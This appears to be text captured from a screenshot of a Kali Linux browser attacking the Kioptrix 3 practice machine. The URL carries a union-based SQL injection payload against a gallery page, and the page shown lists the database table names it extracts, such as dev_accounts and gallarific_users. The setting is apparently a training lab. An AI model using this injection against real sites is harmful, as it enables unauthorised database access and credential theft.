 kali@kali: ~
kioptrix3.com/gallery/gallery.php?id=-2 and 1=2 union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables where table_schema=datab
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
Photo Shoot
3
43
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.